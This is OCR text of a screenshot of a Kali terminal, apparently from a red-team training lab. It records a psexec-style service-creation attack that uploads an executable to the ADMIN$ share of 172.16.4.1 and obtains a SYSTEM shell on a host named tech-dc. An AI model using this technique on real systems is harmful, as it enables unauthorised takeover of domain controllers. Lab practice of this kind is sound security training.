 Applications Places Terminal Sep 23 08:34
daniyalhassan@kali: ~/Downloads
daniyalhassan@kali: ~/... daniyalhassan@kali: ~/... daniyalhassan@kali: ~/... daniyalhassan@kali: ~/... daniyalhassan@kali: ~/... daniyalhassan@kali: ~/...
Topology
[*] Requesting shares on 172.16.4.1.....
[*] Found writable share ADMIN$
[*] Uploading file UJQdEqnm.exe
[*] Opening SVCManager on 172.16.4.1.....
[*] Creating service BBbl on 172.16.4.1.....
[*] Starting service BBbl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2510]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ostname
'ostname' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> Ostname
'Ostname' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> ostname
'ostname' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> hostname
tech-dc
C:\Windows\system32>
one genymotion
two Tools
xfreerdp.txt
CRTP-
cheatsheet-...